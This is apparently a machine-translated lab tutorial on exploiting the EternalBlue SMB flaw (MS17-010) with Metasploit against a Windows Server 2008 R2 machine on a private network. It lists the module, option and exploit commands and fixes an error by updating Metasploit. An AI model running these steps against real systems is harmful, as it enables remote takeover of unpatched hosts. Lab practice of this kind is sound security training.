Metasploit utilize ms17_010( Eternal Blue )
Use process
Make sure the target plane and kali In the same network segment , You can... Each other Ping through
The firewall of the target is closed , Open the 445 port
Input search ms17_010
Search for blue holes in eternity

use exploit/windows/smb/ms17_010_eternalblue
Exploit attack
use 0

option

among Required yes yes All must be configured and configured correctly
Rhost It's the target machine IP
Set as the target IP
set rhosts 192.168.204.137

Payload That's all right.

Exploit
exploit

The following problems occurred

Facing this situation, I have collected information on the Internet for a long time , No answer found , Most of them are about the problems that occurred before this step , what ping No Ping no , Whether the target firewall is turned off, wait
however , My problem is not , At first glance , It seems that there is a coding problem Encoding And so on. , But how to solve this problem .
resolvent :
to update Metasploit
1、apt-get update
2、apt-get install metasploit-framework
3、shutdown -s -t 0 (windows Server 2008 R2)( Restart the target )
4、reboot( restart kali)
Problem solving



![[error record] file search strategy in groovy project (src/main/groovy/script.groovy needs to be used in the main function | groovy script directly uses the relative path of code)](/img/b6/b2036444255b7cd42b34eaed74c5ed.jpg)
